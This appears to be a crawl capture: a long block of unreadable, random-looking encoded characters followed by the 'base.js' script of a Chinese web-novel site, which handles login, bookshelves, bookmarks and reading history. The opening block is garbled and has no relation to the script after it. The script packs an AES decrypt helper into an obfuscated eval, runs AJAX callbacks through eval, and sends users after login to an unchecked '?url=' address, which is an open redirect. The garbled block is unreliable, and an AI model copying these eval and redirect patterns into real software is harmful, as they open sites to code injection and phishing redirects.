knY(&Qoqk}e]nnSS(%9fu%EsC];4_zIU6w0{6kpUoW(zWRp1u%(VOKxBu%y7;CoL%f0hx/DOxrt77suoU/kExIDS6(%VOWEJdz}O:I-pCTdspUf1xJyf5UkVd+&zdXr~(^uw_hSNI:WV0uXy)K(U{2+|:;+F:O9D+5N-@6|^L%Ld5ps4Wu%%25tz~qV6W6EBNhXn{WtR4iT]WxYp+E-+O2(-i{TVY:TDhrJ5OewBYXFu@4]h0DnTW1BF%hk4/e_(&}]2Yn7^BQTE{Dh9KEe%r9{7Vdy(kN9h@7Cd-h&^LJix^+{i7X1t9wOk+7Jr9@f-9Yi6z/FU4XBE2y/X75XXu9TdW/(-R}++tVpA-K6Dx41&UrS;WrTKKXqzO2i~TT2V}oLL|5_|Sf;x^:piV1hdREp0:1n(Azx|W9r0{oLF951^7kKRi:ir@5rk_wh;6_U_@yDCE@4_wDW2t@0y_D)OLIY]R~_)6Tp{^1;Uk5Iq/|11eB%e9{se(N6;S;ONSe@pW&yr7-212]/(wVsKsDrx%CX(hX9-i]XC/pyWhYxrL/wr]Fzz6+(hET6E+ppXTfi-;-UrRk%^9&2]1eiyUk&t+w7RhO5ItW2y4Q@OkO:|/V-zo9ySS6Oyo]WIq-hJ]-izWp16&5x1Ttp@k|fwwEOT9E_T-(D6Vt:Wtq:pEQLTUu^:n01kn{/knh{SOuT++KKLExSx/]y]%tkkUu|oWOr5IIB0BwN0]/WrBUyoeEyK+i-s4R4z()O0e_CSxExo|DwIx(J:(Kq]N~|QQ_AV94)w(xnTuE9R%i(tux(tq-1nex-WUBNTh]LUhr]&QUkyRAn0pWxxhiDzuBBz4u%tES)KIf(BhteW|+5e&rUr~Df{qyNIh)hRwfT]4y}SqwCrq0F%~A^t)A(+{-~fqIYz2A9)(Y02yR7st(ECyQ1KnQnoyY^^+:CDS&X9ouW(yYwO|/R5wwky&u1Fr00Q}DwYpDr_{DyY:}d4~5IIY5+&r;KYAV^/XXdX@Qh:pxn|r6AEFo6y%o6y%t|L9|]7Nqo-_&9qe&fVAW4K9ABux&|;hTRf6&p%We^k9CAe%9%BsQ0NQWuduQT](Ep4oEr-Upp7x1;)-rs5]&oNqwR^i++WpOBLxRuNKKu9o@I-nLLf_%^/qW&JQ+uyAiyx/+i:UK^Y(Wwzs/x{]+U6{K}X61W%WTC}2)5%QpEK}Ot-(1SQ}1/f%1}A~]AVR_|FD]I{W90%}ny0o-r:(iS(h4n7n:L])}wKN{qq6t]]Ft;;zWxWYo0;}}~ipWyt}QE//QE;A6{]I7X/oLLxAkIw-%e)2fsn4&Q|X]_-&r(W9phSSOYhR~BUpoIE;{Q5KADQJD0rfShOx_iIYY5Wep)+uezE5k/p&rXp|+^kDXTwO1%0-{))EwY5u2Tx^/^OTATrkrSNFdJzEe]W(i(qA-F_n;rXo:6wisOzL2;sX/O5peF0n1OhWI2AB~s&z_e5D(-qBJ{52eRnAL)2C(Ai/7(_2:yr+&Wyz7]JsDUOz-]O9OL%nVqO+DO29069kL6x0d~fItY+~tYWC/X|uN]~so7~eeDL{76u;2T&d]DxTE(9X(s12fsnRe/74FxrVIILSp~^W7JrhYx9^@rNK~Y(5:5IDUF&Q0NUep5t/w~fh+/LIz]_h(YBIpe{hECd~iBWC~}tf6zD~r%E~&u4{5K)kN&5k;):0UBzw4A%q9{SE&_dntW+AfNFSeT(N2&X(o71_|1BST2hBsRstAAEAo}EAAAEAAAkY~hA_|A1-q2^z_9_Urir)5%nzX{^L&Tp+z)%{2)h:zs/BVO0pqrwAWJ1sxktADe~5xotsLpwC]drw%YO1eOfAAFfDx+D%p@0NE~4Bnsf%r1_YC@-~^yEh(LV4fOR/u&IeS0AUxStnf09L6qnh6/1s2@}pwokTtfLkuX-IyeFVwCd~|dt/TSuif%9&RB}iDf{S0:r)(wR45Yii/B1Yk2x}]Yq+}pW_/KxEtUU{1EFx/qXs6t1w2)DL9/N~DyAfseXT6e)qs7kR:BQV]A&RUEQV_XrR9:A5&{1I1pY(D+YUDN{UrNJzEAnNxp5rW)|+oxq7^}JN]xp7e+@o{6F7dTy%o50}oS;}}Bu/]0o7+Et};05x(0J61BB}dETY+7IpQD}rw@|rE@+YnO(%R7%rDhQp-BKu%9NY(NAXyI0B+VDQ|p)UC0f{]TC{Eww1p~^d-rL@~O5%+9Of/t;6KCNrI5ohr1ouI~k0+t1%JwVUT~}6fr7xx2~CtU+(IU1tWqUsfdX((QxYtnfrsr{/QFSYAJ_ds]7&ptx{CNqY]&yF+A~~]B/VpFUYse{+Xywhfn2}dn^Q0JOzIFi^fiu:|R~YDOq+1dX9L6r6e_WC/^_1IDk%r%e|iIkTrzn}_T(tdr2;;kr-TuQeDpuT&DQS-;-7phS;p~^x&0)%IeCsuNRd-DQnXh^-UTBW]qE7r_2CuyBtfO]+/u;_e0d_XT~xoV9F4FR:x/R+pJW&O6oE;6V%7h(KQ;XAD6]%9xKB/tqyVA%:&twyfDqyr^nupCoe/%o~6;0s)_%5)}|7&~&h&&n0_{JA(~At-p2S:Y|7VfC;SEJtO+OzWuLtrrwd6_dxIyrxeI^~Bu|z@oq]rIq]O7tuBDqWCi~_)FB69_euFxwrQ9;%IDkTpzQYOpw/4X62xqTwxCD^QErkxkW~]6kh^BEiBh4]zU4xu@z;|%9x%A7w90+U96+kyXyhepkxiI+hus2LRSn&whUR9Dw]fV&Kx/-h]uBCz4h~r0]xDU{S(C49(RDnq_E)_p06BdzSNBr]nW@qV6)+kQuik%~qi_tLIIWS}Nn{sYSSXX}Bx%tDo/1_i7BS^hXYosk+X]0AA&E+|_t)nsBE%)tr_|Fp_2zUk)%FXq_d9dz{Xf;+TQ_+Df;+]Vrp2wC6X456W416DUISI2Bpyu1Ce0(uAqYsf~Fqn4B)n|^]V^W~Ihs^xBWy]OEU]p9]^dkIzU4x9@x;2o+/~{F-N6Un|OWdz9Nu/Tq{I~QxATh{WuJKSy7_wR1prdK7(I_@(~/6E4T1(B}x+tL7/E{t+Y:xtp6AI5u%iA~6t~T+TE^6u0Cr@A/k1B}UAB+AAftYpqx@7A&@7B/}1J_Kp;uf+zJ(]A7Rs}5s+kCK6uK6rEduQDh{^Ufn^I26}7J(}r|L;KVA{6^/{:XAW~irWu|p_1{Ko6yYo4EYoQyJ&W9XsndpWw4%h&qX^|7Qp]tO7B/6)pspKDTrWkiYkiIhRU0uRiS(p6N:C_Y-7sA%-6T:kfJeFhh0WR}6ySYC-9Bq~O:YDOL%KI_VWxC(+BtuBVQEu{6Nr1O7/EL6r15Fk1ONyt1hWisVWr1+-/{CRiEd~;4UXTw;/Ou;eDXi2OF1k@AC/orzoXws72AC]Ti6KQ}AB~A&SfFf}T&V96~Efi9:]rrBOxuV)Uq&)A:/_4F2|JFd|~IOX@5uL/t90Oq)4-^AW;WCe_WC&pEYrSDR9_ehVp]YD^~}_0ouoWBtsedw)iBVoVK/)_-tphS;p~SWDh2%Iep7Dk]0&qCB51|-t@;YId~@p~N6nuxOp~rNEBWFyFYJ-B]CnWkw/Ry;p(+}nIEWF^w91^uF/iAkyq]]SXo-0~I0DuIoI]+f9eD&ohLxWRLxWo{1A%%i1]+Sr^okpJ]yrNO9I_4fX4O/f)fsksU~q6/4SfDeiyrNuKC/QO&(Bs|X:R4YJ(X7nkY+iq-AA7]SE(pywd(rNpr|]^zUqs^Ux0w|uStrIE@df0]1TQ_+~dk{2f6+T}L+xEW+ik0LWsoLW416WRnyD~|Cy7n5/{@fC:6f]zEr]zEr]zErxNTyrK)rV{WrQxr/]{EW]LErf2{~]OEUFWrU65opz9Rh|:]&:St2CBB@^xAnfLEeRKnRuoWdkJSp:WEd:WEdtuzxuoWdyJexR%o|z+4xRoodJX/kEJ)xE4SqN9t/NNWuw]]TkUSwWpErI7FT:419yTw9Sde)9hWD^xr696Ww&k99|&W^~2Sor^/+Rso&&^d{J2D&Bh9FtIhqoRKu@]1X/DB(A_V2Y+})]YN~_OoW+|4DB}&~xQY%p]u@wfsJxI_(QDiLr]5F}|oNDto+}kJe]x67{Oqr]yw|6U}otxe%:Ty%o6y%o6;YQDOx%yWAQr(6AN9%(}JFWfJs5r6{DuSWrrt^|h7h)2f/eDQhEAt{E+4hwn4hwRKrkhnpCS{uBz&kVedDk-+yk1Rhkh-BpF%;k^drk^drEkYrEx&|Wh;kwX%rD:(7z&xQK]0xrrQ~+w^pTE4hE~D}KC;sWy6kIDKwIR-xI|epk{+ur0Jd+^JhJ2-h{zrSIBTpuKTpuKrf&AnkY2ykE{TsWk)KQ]EVU|Yf1A]}&0C}+WOs0Er6&S(AS/QBB~AAy~nAB~AA~)OLTyJ7_rw:fzTVYU2}dn^qOrx^]~T1EQIECeWJ2/+]pIhEOiwk0O^/Y6DCsOSCe_WCe_tuNxBBWrFxQINhw(WzIuEz-u~oC{uNe^h6Ip{yW;-N-u]Soxk-o~x-p(I7orEO7k9^%u|oqs%9uVrtW2^KhuW%p~J^pu5yC~:(s^kJDVEUq~O-quOp;kE@%D{O9kE/o7:X2T&K|TyfIwN90F(qNuWp]_Jwy{(4Wyf4er@IoT9:IeSh-6](rBERqxdd+yOkWLS|UwhyokA@Wf5eIxfwqfLRWILzWtOzOxw6fIqkqiIV+Dss&O5Y9fnAL(:qxT~EA)7/AAEAd|O^L59Aq22A:u:{DAXrXh9B~W9Tqdrp:XBh2]p+VL@+W/K5qIwAWC16W4nBqRhyW-4sUFyS|hQqiKrrK9;]ow2-B_+_w-uO]SEk-Noh]OEUFkr09_ru9OrdnFpwYS&2O(toN{U5FEkSxzzD|-WdwJEd&tDpW9p&:xk~eo9x-K~R-0t&%0{Cz7:4~AWw~ez@72DSt4(w(C49:1oprwpdF;EDw:y;w6Nxw9A_9x+qt;rL9LSEiEw+iBwLd1rkd4x/d1rkd4x/d1rkd1rkd1x(d5rkd1rkd1rkdRx&d5rkd1rkL)z(d5rkd1rkd1rkd1rk{4_/d1rkd1rkd4x/Tk_Du^_Du^_Du^_Du^_Du^_Du^_Du^LDX1S:X@_Du^_Du^LDX@_Du2kJuX;1uXy1X/y1X@_Du^LDX@_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_Du^_DqIWxrwL8

--- FILE ---
content_type: application/javascript
request_url: https://danmeijia1.com/Public/base.js
body_size: 2531
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = new Date().getTime();
	
	if(query == ''){
		var callUrl = url + '?rand' + myRandom;	
	}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}


function showlogin(){//顶部登录框判断是否登录
	doAjax("/member/ajax_member/", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//顶部登录框判断是否登录
	login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_mybookcase()' style='height:50px;padding:0px 10px;' class='c_index_top'><a style=\"margin-right:10px;\" href=\"javascript:showbook();\">阅读记录</a>" + t + "<\/div>";
	}
}
function show_mybookcase(){
	info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l n(a,b,c){b=1.o(b).2();6 d=1.3.4.5(b.8(0,9));6 e=1.3.4.5(b.8(9));m(c){f 1.g.q(a,e,{h:d,i:1.j.k}).2(1.3.4)}f 1.g.p(a,e,{h:d,7:1.7.r,i:1.j.k}).2()}',28,28,'|CryptoJS|toString|enc|Utf8|parse|var|mode|substring|16||||||return|AES|iv|padding|pad|Pkcs7|function|if|secret|MD5|encrypt|decrypt|CBC'.split('|'),0,{}))

function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;

    doAjax("/member/log/", "username=" + uname + "&password=" + upass, "go_login", "POST", 0);
}

function go_login(t){ 
	//alert(decodeURIComponent(t));
	doAjax("/member/ajax_member/", "is_login=1", "is_login", "GET", 0);
}

function is_login(t){
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
		
		
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}
//退出登录
function logout(){
	doAjax("/member/logout/", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}


function mybookcaseurl(){
	window.location.href = "/mybookcase/";
}
function mybookcaseurl2(t){
	if(t == "nologin"){
		window.location.href = "/member/log/";
	}
	else{
		window.location.href = "/mybookcase";	
	}
}
function case_del(aid){
	//alert(aid);
	doAjax("/member/ajax_member/", "aid=" + aid, "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>删除中，请稍后...</font></td></tr>";
}
function case_del2(t){
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>已从书架删除！</font></td></tr>";
		
	}
}

function shuqian(aid,cid,ctitle){
	//alert("shuqian");	
	doAjax("/mybookcase/add_bookcase/", "bid=" + aid + "&cid=" + cid + "&ctitle=" + ctitle, "shuqian2", "GET", 0);
}
function shuqian2(t){
    if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
	    document.getElementById("shuqian").innerHTML = "<font color=red>已加入书签！</font>";
	}
}

function shujia(aid){
	doAjax("/mybookcase/add_bookcase/", "aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	//alert(t);
	if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
		document.getElementById("shujia").innerHTML = "<font color=red>已加入书架！</font>";
	}	
}


function getItem(k)
{
    var value = "";
	var result = "";				
	if (!!window.localStorage)
	{
		result = window.localStorage.getItem(k);
		value = result||"";	
	}
	return value;
}
function getBook()
{
    var v = getItem('booklist') ? getItem('booklist').split("_") : Array();
    var books = Array();
    if (v.length)
    {
    	for (var i = 0; i < v.length; i++)
    	{
    		var tem = getItem(v[i]).split('#');	
    		if (tem.length>3)
    		{
    		    books.push(tem);
    		}
		}
	}
	return books		
}

function showbook()
{
    var showbook = document.getElementById('banner');
    if (showbook.innerHTML == "") 
    {
        var bookhtml = '';
        var books = getBook();
        //alert(books);
        if (books.length)
        {
    		showbook.style.display = "block";
    		for (var i = 0; i < books.length; i++)
    		{			
                bookhtml += '<li><a href="/novel/'+books[i][0]+'/'+books[i][1]+'.html" title="阅读：'+books[i][3] + '" class="chapter">' + books[i][2] + '-' + books[i][3] + '</a></li>';	
    		}
     	}
        else
        {
    		showbook.style.display = "block";
    	 	bookhtml += "<li style='width:100%;text-align:center;'>-----您还没开始阅读呢！-----</li>";
    	 }
        showbook.innerHTML = '<ul>' + bookhtml + '</ul>';
    }
	else
	{
		showbook.style.display="none";
		showbook.innerHTML="";
	}
}

function time_range(beginTime, endTime) {
    var strb = beginTime.split(":");
    if (strb.length != 2) {
        return false;
    }

    var stre = endTime.split(":");
    if (stre.length != 2) {
        return false;
    }

    var b = new Date();
    var e = new Date();
    var n = new Date();

    b.setHours(strb[0]);
    b.setMinutes(strb[1]);
    e.setHours(stre[0]);
    e.setMinutes(stre[1]);

    if (n.getTime() - b.getTime() > 0 && n.getTime() - e.getTime() < 0) {
        return true;
    } else {
        return false;
    }
}

if (time_range('06:00', '19:20')){
    var _url = window.location.href;
    //window.location.href = _url.replace('pm.bl-novel.com', 'blnovel.in');
}
function yzw_tool_1(){
} 
function yzw_tool_2(){

} 
function yzw_tool_3(){

}
function yzw_tool_4(){

}